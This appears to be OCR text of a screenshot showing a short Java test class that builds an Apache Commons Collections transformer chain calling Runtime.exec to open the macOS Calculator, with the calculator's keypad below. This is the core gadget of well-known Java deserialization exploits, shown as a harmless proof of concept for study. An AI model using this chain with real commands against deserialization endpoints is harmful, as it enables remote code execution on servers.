 1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5
6 public class Test03 {
7 public static void main(String[] args) {
8 Transformer[] transformers = new Transformer[] {
9 new ConstantTransformer(Runtime.getRuntime()),
0 new InvokerTransformer( methodName: "exec",
1 new Class[] {String.class},
2 new Object[] {"open /Applications/Calculator.app/"})
3 };
4 Transformer transformerChain = new ChainedTransformer(transformers);
5 transformerChain.transform( o: "llfam");
6 }
7 }
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =